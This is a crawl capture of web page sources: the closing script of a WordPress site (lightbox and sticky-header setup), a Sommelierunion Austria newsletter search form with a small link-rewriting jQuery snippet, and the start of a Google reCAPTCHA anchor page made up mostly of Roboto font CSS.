//# sourceURL=https://www.ssov.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: true,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: true,
			opacity: 0.8,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsletter.sommelierunion.at/component/wizzard/?view=article&Itemid=962&data[6]=5&data[catid]=28&tmpl=component
body_size: 967
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr">
<head>
<base href="https://newsletter.sommelierunion.at/component/wizzard/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>Sommelierunion Austria</title>
	<link href="/templates/sommelier/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-7d50c045.css" rel="stylesheet" type="text/css" />
	<link href="/templates/sommelier/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/sommelier/css/wizzard.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
header.header
{
display: none;
}

body
{
background: none!important;
background-color: #FFF!important;
}
	</style>
	<script src="/media/jui/js/jquery.min.js?17eab3c6c1bb6c5a321e3d8b7d3c41a2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?17eab3c6c1bb6c5a321e3d8b7d3c41a2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?17eab3c6c1bb6c5a321e3d8b7d3c41a2" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-35de7371.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?17eab3c6c1bb6c5a321e3d8b7d3c41a2" type="text/javascript"></script>

<!--[if lt IE 9]>
	<script src="/media/jui/js/html5.js"></script>
<![endif]-->
</head>
<body class="contentpane modal">
	<div id="system-message-container">
	</div>

	
<form role="form" class="som_form" action="/component/wizzard/?view=article&amp;Itemid=962" method="post">
            <div class="som_field">
            <fieldset><legend>Bundesland...</legend><div class="form-control"><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="1" /> Burgenland</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="13" /> Wien</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="3" /> Niederösterreich</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="4" /> Oberösterreich</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="6" /> Steiermark</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="2" /> Kärnten</label><label for="data[6]"><input data-fields="6" type="checkbox" checked="checked" name="data[6][]" value="5" /> Salzburg</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="7" /> Tirol</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="8" /> Vorarlberg</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="12" /> Verein Käsesommelier</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="14" /> Verein Raffinesse</label><label for="data[6]"><input data-fields="6" type="checkbox" name="data[6][]" value="0" /> Österreich</label></div></fieldset>        </div>
            <div class="som_field">
            <input type="text" name="data[title;8;9]" data-fields="title;8;9" placeholder="Suchbegriff..." value="" />        </div>
            <div class="som_field">
            <input type="text" name="data[14]" data-fields="14" placeholder="Veranstaltungsort" value="" />        </div>
            <div class="som_field">
            <input type="hidden" name="data[catid]" data-fields="0" value="28" />        </div>
        <input type="submit" value="Suchen" name="som_search" class="btn" />
    <div class="som_load" style="display: none;">
        <img src="https://newsletter.sommelierunion.at/modules/mod_sommelier/img/loader.gif" width="28" height="28" />
    </div>
</form>
	<div class="blog">
    </div>

<script type="text/javascript">
    jq = jQuery.noConflict();

    jq(document).ready(function() {
        jq(".headline h2 a").each(function() {
            var eachLink = jq(this).attr("href");
            var newLink = "http://newsletter.sommelier.at" + eachLink;

            if (newLink.indexOf("/11-events") != -1) {
                newLink = newLink + "&view=article&Itemid=610";
            }

            jq(this).attr("href", newLink);
        });

        jq("p.readmore a").each(function() {
            var eachLink = jq(this).attr("href");
            var newLink = "http://newsletter.sommelier.at" + eachLink;

            if (newLink.indexOf("/11-events") != -1) {
                newLink = newLink + "&view=article&Itemid=610";
            }

            jq(this).attr("href", newLink);
        });



    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeW-uYUAAAAAHzXo21aSCnfk1OtoRyFa4hy_Njk&co=aHR0cHM6Ly93d3cuc3Nvdi5hdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gs93iscyjqoq
body_size: 48437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WxyXQx7h4JaV8e18qsXdzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WxyXQx7h4JaV8e18qsXdzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WxyXQx7h4JaV8e18qsXdzg">
